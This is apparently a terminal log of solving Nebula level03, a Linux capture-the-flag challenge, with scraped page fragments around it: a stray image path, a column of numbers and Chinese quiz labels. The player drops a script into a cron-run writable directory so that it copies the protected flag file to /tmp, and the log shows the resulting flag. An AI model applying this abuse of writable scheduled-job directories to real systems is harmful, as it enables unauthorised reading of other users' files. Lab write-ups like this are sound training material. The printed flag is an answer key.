 Notepad++
Tools
level03@nebula:/home/flag03$ cd writable.d/
level03@nebula:/home/flag03/writable.d$ touch task;echo "/bin/cat</home/flag03/flag > /tmp
/flag" > task;chmod 777 task;cat task
/bin/cat</home/flag03/flag > /tmp/flag
level03@nebula:/home/flag03/writable.d$ ls
task
level03@nebula:/home/flag03/writable.d$ cat task
/bin/cat</home/flag03/flag > /tmp/flag
level03@nebula:/home/flag03/writable.d$ ls
task
level03@nebula:/home/flag03/writable.d$ ls
task
level03@nebula:/home/flag03/writable.d$ ls
level03@nebula:/home/flag03/writable.d$ cd /tmp
level03@nebula:/tmp$ ls
flag result
level03@nebula:/tmp$ cat flag
flag{DK2ClDMTY}level03@nebula:/tmp$
158
292
1
1
1
1
1
1
385
385
1,832
48
5
5
746
747
819
实验试题
第4题：登录
第四关 攻击
请输入答案